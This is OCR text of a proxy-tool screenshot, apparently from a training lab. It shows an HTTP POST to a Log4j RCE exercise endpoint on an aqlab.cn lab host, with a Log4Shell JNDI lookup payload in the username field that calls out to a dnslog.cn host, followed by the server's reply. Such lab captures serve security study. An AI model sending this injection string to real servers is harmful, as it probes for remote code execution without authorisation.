 发送 取消 < > 目标: http:/
请求
美化 Raw Hex Chinese \n
1 POST /zkaq/log4jrce HTTP/1.1
2 Host: d63bb2586.lab.aqlab.cn
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d63bb2586.lab.aqlab.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://d63bb2586.lab.aqlab.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=${jndi:ldap://6l6i35.dnslog.cn}&password=admin
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=UTF-8
3 Date: Thu, 23 Nov 2023 17:20:44 GMT
4 Vary: Accept-Encoding
5 Content-Length: 30
6 Connection: close
7
8 <center>
<h1>
zkaq
</h1>
</center>